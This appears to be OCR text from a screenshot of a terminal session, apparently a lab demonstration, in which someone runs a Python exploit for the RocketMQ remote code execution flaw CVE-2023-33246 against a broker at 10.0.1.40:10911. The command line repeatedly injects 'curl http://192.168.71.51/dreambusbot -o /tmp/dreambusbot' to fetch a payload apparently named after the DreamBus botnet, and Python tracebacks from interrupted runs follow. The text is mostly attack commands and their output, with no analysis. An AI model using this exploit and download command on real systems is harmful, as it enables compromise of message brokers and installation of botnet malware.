 MINGW64:/c/Users/jcluser
jcluser@LAMP:~/CVE-2023-33246_RocketMQ_RCE_EXPLOIT$ python3 CVE-2023-33246_RocketMQ_RCE_EXPLOIT.py 10.0.1.40 10911 curl http:/
/192.168.71.51/dreambusbot -o /tmp/dreambusbot
^CTraceback (most recent call last):
File "CVE-2023-33246_RocketMQ_RCE_EXPLOIT.py", line 38, in <module>
send_data(ip, port, payload)
File "CVE-2023-33246_RocketMQ_RCE_EXPLOIT.py", line 20, in send_data
resp = s.recv(1024)
KeyboardInterrupt
jcluser@LAMP:~/CVE-2023-33246_RocketMQ_RCE_EXPLOIT$ python3 CVE-2023-33246_RocketMQ_RCE_EXPLOIT.py 10.0.1.40 10911 curl http:/
/192.168.71.51/dreambusbot -o /tmp/dreambusbot
^CTraceback (most recent call last):
File "CVE-2023-33246_RocketMQ_RCE_EXPLOIT.py", line 38, in <module>
send_data(ip, port, payload)
File "CVE-2023-33246_RocketMQ_RCE_EXPLOIT.py", line 20, in send_data
resp = s.recv(1024)
KeyboardInterrupt
jcluser@LAMP:~/CVE-2023-33246_RocketMQ_RCE_EXPLOIT$ python3 CVE-2023-33246_RocketMQ_RCE_EXPLOIT.py 10.0.1.40 10911 curl http:/
/192.168.71.51/dreambusbot -o /tmp/dreambusbot
Activate Windows
Go to Settings to activate Windows.
Type here to search
8:36 AM
9/14/2023
1